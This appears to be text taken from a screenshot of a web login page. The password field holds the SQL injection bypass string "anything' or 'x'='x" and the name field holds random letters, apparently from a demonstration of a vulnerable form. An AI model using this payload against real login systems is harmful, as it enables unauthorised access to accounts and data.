 Login Page
Name : fsdchjzn
Password : anything' or 'x'='x
Login